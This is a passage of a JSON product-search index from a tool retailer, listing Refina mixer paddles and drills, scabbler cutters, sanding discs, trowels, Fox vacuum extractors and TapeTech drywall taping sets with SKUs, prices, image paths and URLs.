COD...","p":29.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2__1.jpg","u":"refina-mr4-helix-paddle-4-120mm-041202g.html","o":"product_search"},{"value":"Refina MR4 Helix Paddle 5\u00bd\" (140mm) - 041402G","s":"TORM041402G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"It is the most effective paddle for heavier mortars, epoxies, renders and screed\r\n&nbsp;\r\nSKU COD...","p":24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2__1_1.jpg","u":"refina-mr4-helix-paddle-5-140mm-041402g.html","o":"product_search"},{"value":"Refina MR4 Helix Paddle 6\u00bc\" (160mm) - 041602G","s":"TORM041602G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"MR4 spiral paddles\r\nSKU CODE:&nbsp;TORM041602G\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":27.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2__1_1_1.jpg","u":"refina-mr4-helix-paddle-6-160mm-041602g.html","o":"product_search"},{"value":"Refina MR8 Impellor Paddle 4\" (100mm) - 081002G","s":"TORM081002G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Impellor paddles will blend and disperse powder materials and paints\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM...","p":22.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr8-impellor-paddles_1_.jpg","u":"refina-mr8-impellor-paddle-4-100mm-081002g.html","o":"product_search"},{"value":"Refina MR8 Impellor Paddle 4\u00be\" (120mm) - 081202G","s":"TORM081202G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Impellor paddles will blend and disperse powder materials and paints\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM...","p":28.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr8-impellor-paddles_1__1.jpg","u":"refina-mr8-impellor-paddle-4-120mm-081202g.html","o":"product_search"},{"value":"Refina MR8 Impellor Paddle 6\" (150mm) - 081502G","s":"TORM081502G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Impellor paddles will blend and disperse powder materials and paints\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM...","p":32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr8-impellor-paddles_1__1_1.jpg","u":"refina-mr8-impellor-paddle-6-150mm-081502g.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 7\" (180mm) - 031802G","s":"TORM031802G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The best design for most plasters, mortars, and coatings and with its spiral design converts powe...","p":42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3-spiral-paddles_1_.jpg","u":"refina-mr3-spiral-paddle-7-180mm-031802g.html","o":"product_search"},{"value":"Refina MM21 Megamixer 110v H Handle Drill Including MRS 140G Paddle - 452131401","s":"TOMM21","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM21 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":232.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm21-mixer-1150w.jpg","u":"refina-mm21-megamixer-110v-h-handle-drill-including-mrs-140g-paddle-452131401.html","o":"product_search"},{"value":"Refina MM21 Megamixer 240v H Handle Drill Including MR3 140G Paddle - 452131402","s":"TOMM21240","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM21 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":232.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm21-mixer-1150w_1.jpg","u":"refina-mm21-megamixer-240v-h-handle-drill-including-mr3-140g-paddle-452131402.html","o":"product_search"},{"value":"Refina MM20 Megamixer 110v H Handle Drill Including MR3 130G Paddle - 4518011","s":"TORM4518011","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM20 MEGAMIXER is a single speed power mixer with H handle design.\r\n&nbsp;\r\nSKU CODE:&nbsp;TO...","p":258.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm20s-mixer-drill-1100w.jpg","u":"refina-mm20-megamixer-110v-h-handle-drill-including-mr3-130g-paddle-4518011.html","o":"product_search"},{"value":"Refina MM20 Megamixer 230v H Handle Drill Including MR3 130G Paddle - 4518012","s":"TORM4518012","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The MM20 MEGAMIXER is a single speed power mixer with H handle design.\r\n&nbsp;\r\nSKU CODE:&nbsp;TO...","p":239.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm20s-mixer-drill-1100w_1.jpg","u":"refina-mm20-megamixer-230v-h-handle-drill-including-mr3-130g-paddle-4518012.html","o":"product_search"},{"value":"Refina MM19 Megamixer 240v D Handle Drill Including MR3 130G Paddle - 451931302","s":"TOMM240","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The Refina MM19 is a hugely popular mixing drill amongst plasterers and general builders who are ...","p":173.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm19-mixer-1050w_1.jpg","u":"refina-mm19-megamixer-230v-451931302.html","o":"product_search"},{"value":"Refina Heavy Duty Plastic Tub for Floormix 110 Ltr - 326110","s":"TORM326110","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"FloorMix 2300 replacement heavy duty plastic mixing tub with side handles.&nbsp;100 ltr capacity....","p":62.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/110-ltr-heavy-duty-plastic-tub.jpg","u":"refina-heavy-duty-plastic-tub-for-floormix-110-ltr-326110.html","o":"product_search"},{"value":"Refina Paddle For FloorMix 2300 Mixer - 450270","s":"TORM450270","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Replacement paddle for FloorMix 2300 mobile mixer 2300w. Unique designed spiral paddle with integ...","p":103.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddle-floormix-2300-mobile-mixer.jpg","u":"refina-paddle-for-floormix-2300-mixer-450270.html","o":"product_search"},{"value":"Refina Metal Drum for MR40 32ltr with Side Bolt - 323203","s":"TORM323203","c":["42","1","3","14","71","1","3","14","42","29","1","3","14","42"],"d":"Refina 32 litre black heavy duty metal mixing tub used for finish plaster and coatings. Pail loop...","p":21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32-ltr-metal-drum-for-mr40.jpg","u":"refina-metal-drum-for-mr40-32ltr-with-side-bolt-323203.html","o":"product_search"},{"value":"Refina Plastic Tub for RM65 65 Ltr - 326501","s":"TORM326501","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"RM65 ROTAMIXER&nbsp;replacement heavy duty plastic mixing tub with side handles. 65 ltr capacity....","p":30.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/5\/65ltr-plastic-tub-for-rm65.jpg","u":"refina-plastic-tub-for-rm65-65-ltr-326501.html","o":"product_search"},{"value":"Refina 5M Air Hose Kit - 982084","s":"TORM982084","c":["71","1","3","12","139","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Blue braided air hose &amp; threaded fittings\r\nSKU CODE:&nbsp;TORM982084\r\nDelivery:&nbsp;3-5 days...","p":15.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/m\/5m-air-hose-kit.jpg","u":"refina-5m-air-hose-kit-982084.html","o":"product_search"},{"value":"Refina 15M Air Hose Kit - 982086","s":"TORM982086","c":["71","1","3","12","139","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Blue braided air hose &amp; threaded fittings\r\nSKU CODE:&nbsp;TORM982086\r\nDelivery:&nbsp;3-5 days...","p":26.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/m\/5m-air-hose-kit_1_1.jpg","u":"refina-15m-air-hose-kit-982086.html","o":"product_search"},{"value":"Refina Scabbler Head with C4 Cutters - 346384","s":"TORM346384","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"SRX6-C4 6&quot; Scabbler head\r\nSKU CODE:&nbsp;TORM346384\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":271.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scabbler-head-with-c4-cutters.jpg","u":"refina-scabbler-head-with-c4-cutters-346384.html","o":"product_search"},{"value":"Refina C4 Cutters (Set Of 28) - 348284","s":"TORM348284","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"3.5mm claw cutters\r\nSKU CODE:&nbsp;TORM348284\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":114.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/4\/c4-cutters-set-of-28.jpg","u":"refina-c4-cutters-set-of-28-348284.html","o":"product_search"},{"value":"Refina Scabbler Head with C5 Cutters - 346385","s":"TORM346385","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"SRX6-C5 6&quot; Scabbler head\r\nSKU CODE:&nbsp;TORM346385\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":250.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scabbler-head-with-c5-cutters.jpg","u":"refina-scabbler-head-with-c5-cutters-346385.html","o":"product_search"},{"value":"Refina C5 Cutters (Set Of 21) - 348505","s":"TORM348505","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"4.0mm star cutters\r\nSKU CODE:&nbsp;TORM348505\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":93.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/5\/c5-cutters-set-of-21.jpg","u":"refina-c5-cutters-set-of-21-348505.html","o":"product_search"},{"value":"Refina Scabbler Head with C6 Cutters - 346386","s":"TORM346386","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"SRX6-C6 6&quot; Scabbler head\r\nSKU CODE:&nbsp;TORM346386\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":229.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/c\/scabbler-head-with-c6-cutters.jpg","u":"refina-scabbler-head-with-c6-cutters-346386.html","o":"product_search"},{"value":"Refina C6 Cutters (Set Of 14) - 348146","s":"TORM348146","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"6.0mm cutters\r\nSKU CODE:&nbsp;TORM348146\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":68.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/6\/c6-cutters-set-of-14.jpg","u":"refina-c6-cutters-set-of-14-348146.html","o":"product_search"},{"value":"Refina EBS1802 5\" DX5-G15 Diamond Disc, For Grinding Concrete & Hard Coatings - 315125","s":"TORM315125","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"DX5-G15 5&quot; twin open row diamond disc with 15 segments\r\nSKU CODE:&nbsp;TORM315125\r\nDelivery:...","p":93.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/-\/5-dx5-g15-diamond-disc-grinding-concrete-hard-coatings.jpg","u":"refina-ebs1802-5-dx5-g15-diamond-disc-for-grinding-concrete-hard-coatings-315125.html","o":"product_search"},{"value":"Refina 16\" Plastic Float Disc - 550417","s":"TORM550417","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Plastic float disc\r\nSKU CODE:&nbsp;TORM550417\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":15.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-plastic-float-disc.jpg","u":"refina-16-plastic-float-disc-550417.html","o":"product_search"},{"value":"Refina 16\" Trowel Disc - 550418","s":"TORM550418","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Backing plate with 8 blades attached\r\nSKU CODE:&nbsp;TORM550418\r\nDelivery:&nbsp;15-17 days\r\n&nbsp...","p":61.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-trowel-disc.jpg","u":"refina-16-trowel-disc-550418.html","o":"product_search"},{"value":"Refina 16\" Toothed Scraping Disc - 550419","s":"TORM550419","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Scraper disc\r\nSKU CODE:&nbsp;TORM550419\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-scraping-disc.jpg","u":"refina-16-toothed-scraping-disc-550419.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, White Fine, 50mm - 550405","s":"TORM550405","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550405\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-white-fine.jpg","u":"refina-16-velcro-sponge-disc-white-fine-50mm-550405.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, Yellow, Medium, 50mm - 550406","s":"TORM550406","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550406\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-yellow-medium.jpg","u":"refina-16-velcro-sponge-disc-yellow-medium-50mm-550406.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, Tan, Medium, 50mm - 550407","s":"TORM550407","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550407\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-tan-medium.jpg","u":"refina-16-velcro-sponge-disc-tan-medium-50mm-550407.html","o":"product_search"},{"value":"Refina 16\" Velcro Sponge Disc, Orange, Fine, 15mm - 550410","s":"TORM550410","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Sponge disc\r\nSKU CODE:&nbsp;TORM550410\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-velcro-sponge-disc-fine-15mm.jpg","u":"refina-16-velcro-sponge-disc-orange-fine-15mm-550410.html","o":"product_search"},{"value":"Refina Grit 60 9\" Tungsten Sanding Disc - 243471P1","s":"TORM243471P1","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Tungsten disc\r\nSKU CODE:&nbsp;TORM243471P1\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":32.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-tungsten-sanding-disc.jpg","u":"refina-grit-60-9-tungsten-sanding-disc-243471p1.html","o":"product_search"},{"value":"Refina Grit 80 9\" Tungsten Sanding Disc - 243471P2","s":"TORM243471P2","c":["71","1","3","12","140","1","3","12","71","143","1","3","12","71","29","1","3","12","71"],"d":"Tungsten disc\r\nSKU CODE:&nbsp;TORM243471P2\r\nDelivery:&nbsp;15-17 days\r\n&nbsp;\r\n&nbsp;","p":32.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-tungsten-sanding-disc_1.jpg","u":"refina-grit-80-9-tungsten-sanding-disc-243471p2.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 6\u00bc\" (160mm) - 450160","s":"TORM450160","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450160\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1_.jpg","u":"refina-zinc-large-spiral-mixer-paddle-6-160mm-450160.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 7\" (180mm) - 450180","s":"TORM450180","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450180\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":30.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1__1.jpg","u":"refina-zinc-large-spiral-mixer-paddle-7-180mm-450180.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 8\" (200mm) - 450200","s":"TORM450200","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450200\r\nNext Day Delivery\r\n&nbsp;\r\n&n...","p":44.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1__1_1.jpg","u":"refina-zinc-large-spiral-mixer-paddle-8-200mm-450200.html","o":"product_search"},{"value":"Refina Zinc Large Spiral Mixer Paddle 9\u00bd\" (230mm) - 450190","s":"TORM450190","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"Zinc plated spiral paddle\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM450190\r\nNext Day Delivery\r\n&nbsp;\r\n&nbsp;","p":52.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/i\/zinced-spiral-mixer-paddles_1__1_1_1.jpg","u":"refina-zinc-large-spiral-mixer-paddle-9-230mm-450190.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1\u00bdmm Flatback 12\" (300mm) - 228152","s":"TOR228152","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The trowels are slightly stiffer than the flexiback trowel blades and are for finishing and trowe...","p":33,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-stiffer-flatback-trowels_1_small.jpg","u":"refina-plaziflex-trowel-1-mm-flatback-12-300mm-228152.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 2mm Flatback Blade 12\" (300mm) - 228143","s":"TOR228143","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The trowels are slightly stiffer than the flexiback trowel blades and are for finishing and trowe...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-trowel-2mm-flatback-blade.jpg","u":"refina-plaziflex-trowel-2mm-flatback-blade-12-300mm-228143.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 2mm Flatback Blade 16\" (400mm) - 228147","s":"TOR228147","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The trowels are slightly stiffer than the flexiback trowel blades and are for finishing and trowe...","p":18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-trowel-2mm-flatback-blade_2_.jpg","u":"refina-plaziflex-trowel-2mm-flatback-blade-16-400mm-228147.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 2mm Flatback 12\" (300mm) - 228142","s":"TOR228142","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The trowel is slightly stiffer than the flexiback trowel blade and is used for finishing and trow...","p":33,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-stiff-flatback-trowels.jpg","u":"refina-plaziflex-trowel-2mm-flatback-12-300mm-228142.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1\u00bdmm Flatback Blade 10\" (250mm) - 228151","s":"TOR228151","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"This can be used to achieve special finishes with external renders. The trowel can be used on dec...","p":13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-trowel-2mm-flatback-blade_2.jpg","u":"refina-plaziflex-trowel-1-mm-flatback-blade-10-250mm-228151.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1\u00bdmm Flatback Blade 12\" (300mm) - 228153","s":"TOR228153","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"This can be used to achieve special finishes with external renders. The trowel can be used on dec...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaziflex-semi-flexible-flatback-blade_1_.jpg","u":"refina-plaziflex-trowel-1-mm-flatback-blade-12-300mm-228153.html","o":"product_search"},{"value":"Fox Pro M-Class Dry Vacuum Extractor 240V 37LT -  F50811240","s":"TOSHF50811240","c":["60","1","3","12","28","1","3","12","60","127","1","3","12","60","29","1","3","12","60"],"d":"M-Class Vacuum for strong reliable performance, coupled&nbsp;with a powertool take-off socket for...","p":435.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-240_1.jpg.jpg","u":"fox-pro-m-class-dry-vacuum-extractor-240v-37lt-f50811240.html","o":"product_search"},{"value":"Fox Pro M-Class Dry Vacuum Extractor 110V 37LT -  F50811110","s":"TOSHF50811110","c":["60","1","3","12","28","1","3","12","60","127","1","3","12","60","29","1","3","12","60"],"d":"M-Class Vacuum for strong reliable performance, coupled&nbsp;with a powertool take-off socket for...","p":435.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-110_1.jpg.jpg","u":"fox-pro-m-class-dry-vacuum-extractor-110v-37lt-f50811110.html","o":"product_search"},{"value":"Fox Polyester Dust Bag For F50-811 (FI004P) - F5081101","s":"TOSHF5081101","c":["60","1","3","12","127","1","3","12","60","144","1","3","12","60","29","1","3","12","60"],"d":"Spare dust bag to suit Fox F50-811 dust extractor \/ vacuum.\r\nSKU CODE:&nbsp;TOSHF5081101\r\nDeliver...","p":5.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-01_1.jpg.jpg","u":"fox-polyester-dust-bag-for-f50-811-fi004p-f5081101.html","o":"product_search"},{"value":"Fox Pro M-Class Dry Vacuum Extractor 240V 21LT -  F50812240","s":"TOSHF50812240","c":["60","1","3","12","28","1","3","12","60","127","1","3","12","60","29","1","3","12","60"],"d":"M-Class Vacuum for strong reliable performance, coupled&nbsp;with a powertool take-off socket for...","p":366.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/3\/83845_1.png","u":"fox-pro-m-class-dry-vacuum-extractor-240v-21lt-f50812240.html","o":"product_search"},{"value":"Fox Hepa Cartridge Filter For F50-811 - F5081104A","s":"TOSHF5081104A","c":["60","1","3","12","127","1","3","12","60","144","1","3","12","60","29","1","3","12","60"],"d":"Hepa-filter to suit Fox F50-811 M class dust extractor \/ vacuum.\r\nSKU CODE:&nbsp;TOSHF5081104A\r\nD...","p":57.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/5\/f50-811-02_1.jpg.jpg","u":"fox-polyester-dust-bag-for-f50-811-fi004p-f5081101-5014.html","o":"product_search"},{"value":"TapeTech Basic Box Set - TTBBS","s":"TZTTTBBS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For finishing joints on walls and ceilings.\r\nSKU CODE:&nbsp;TZTTTBBS\r\nNext Day Delivery","p":1433.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttbbs_ttbbs-lo.jpg","u":"tapetech-basic-box-set-ttbbs.html","o":"product_search"},{"value":"TapeTech Flat Box Combo - TTFBC","s":"TZTTTFBC","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For finishing joints on walls and ceilings.\r\nSKU CODE: TTFBC\r\nNext Day Delivery","p":1038.8625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttfbc_ttfbc-lo.jpg","u":"tapetech-flat-box-combo-ttfbc.html","o":"product_search"},{"value":"TapeTech Basic Taping Set - TTBTS","s":"TZTTTBTS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For applying tape and compound on wall joints, ceiling joints and corner joints.\r\nSKU CODE:&nbsp;...","p":2501.77,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttbts_ttbts-lo.jpg","u":"tapetech-basic-taping-set-ttbts.html","o":"product_search"},{"value":"TapeTech Corner Finishing Set - TTCFS","s":"TZTTTCFS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For finishing inside corners after tape has been applied.\r\nSKU CODE:&nbsp;TZTTTCFS\r\nNext Day Deli...","p":1196.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttcfs_ttcfs-lo.jpg","u":"tapetech-corner-finishing-set-ttcfs.html","o":"product_search"},{"value":"TapeTech MudRunner Corner Finishing Set - TTCFS-M","s":"TZTTTCFS-M","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"For faster finishing of inside corners, with less effort, after tape has been applied.\r\nSKU CODE:...","p":1599.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttcfs-m_ttcfs-m-lo.jpg","u":"tapetech-mudrunner-corner-finishing-set-ttcfs-m.html","o":"product_search"},{"value":"TapeTech MAXXBOX Full Set TTSFS-MAXX","s":"TZTTTSFS-MAXX","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4389.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttsfs-maxx_ttsfs-maxx-lo.jpg","u":"tapetech-maxxbox-full-set-ttpss.html","o":"product_search"},{"value":"TapeTech Standard Full Set - TTSFS","s":"TZTTTSFS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4289.67,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttsfs_ttsfs-lo.jpg","u":"tapetech-standard-full-set-ttsfs.html","o":"product_search"},{"value":"TapeTech Standard Full Set with 2 Pumps TTSFS-2 ","s":"TZTTTSFS-2","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4674.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttsfs_ttsfs-lo_1.jpg","u":"tapetech-standard-full-set-with-2-pumps-ttsfs-2.html","o":"product_search"},{"value":"TapeTech Pro Performance Easy Finish Set TTPPS-EF","s":"TZTTTPPS-EF","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":5000.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpps-ef_ttpps-ef-lo.jpg","u":"tapetech-pro-performance-easy-finish-set-ttpps-ef.html","o":"product_search"},{"value":"TapeTech Pro Performance Set - TTPPS","s":"TZTTTPPS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Applies tape and compound to wall, ceiling and corner joints\r\nFinishes joints on walls and ceilin...","p":4889.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpps_ttpps-lo.jpg","u":"tapetech-pro-performance-set-ttpps.html","o":"product_search"},{"value":"TapeTech Paper Faced Bead Pro Set - TTPFB","s":"TZTTTPFB","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"Quickly and cleanly applies compound to inside or outside corners for the installation of paper-f...","p":1741.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpfb_ttpfb-lo.jpg","u":"tapetech-paper-faced-bead-pro-set-ttpfb.html","o":"product_search"},{"value":"TapeTech Professional Starter Set - TTPSS","s":"TZTTTPSS","c":["78","1","3","12","210","1","3","12","78","29","1","3","12","78"],"d":"All the essential tools required to start taping and finishing with Automatic Tools.\r\n&nbsp;\r\nSKU...","p":3139.6725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/t\/ttpss_ttpss-lo.jpg","u":"tapetech-professional-starter-set-ttpss.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Finisher - 42TT","s":"TZT25AH","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","29","1","3","12","78"],"d":"The 2.5&quot; TapeTech Corner Finisher is used to perfectly feather both joint compound edges of 